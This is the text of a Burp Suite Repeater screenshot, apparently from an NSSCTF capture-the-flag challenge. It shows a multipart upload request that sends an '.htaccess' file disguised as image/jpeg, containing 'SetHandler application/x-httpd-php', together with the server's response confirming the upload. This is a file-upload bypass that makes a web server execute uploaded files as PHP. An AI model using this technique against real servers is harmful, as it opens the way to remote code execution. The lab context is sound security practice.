 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://node4.anna.nssctf.cn:28637 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28637
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Origin: http://node4.anna.nssctf.cn:28637
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryygaERd1zAtYmJIrV
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://node4.anna.nssctf.cn:28637/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1754734220,1754795229,1755134020,1755159856;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1755159856; HMACCOUNT=
05A23460FF9B9ABC; PHPSESSID=6c9cf3869f25da42ef21c5ae2650ee1d
14 Connection: close
15
16 ------WebKitFormBoundaryygaERd1zAtYmJIrV
17 Content-Disposition: form-data; name="uploaded"; filename="
.htaccess"
18 Content-Type: image/jpeg
19
20 SetHandler application/x-httpd-php
21 ------WebKitFormBoundaryygaERd1zAtYmJIrV
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 ------WebKitFormBoundaryygaERd1zAtYmJIrV--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
上传文件 选择文件 未选择任何文件 上传
/var/www/html/upload/696f537a9d3525b8d9f9d8985201caf4/.htaccess
succesfully uploaded!
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 4
Request headers 13
Response headers 10
Done 688 bytes | 34 millis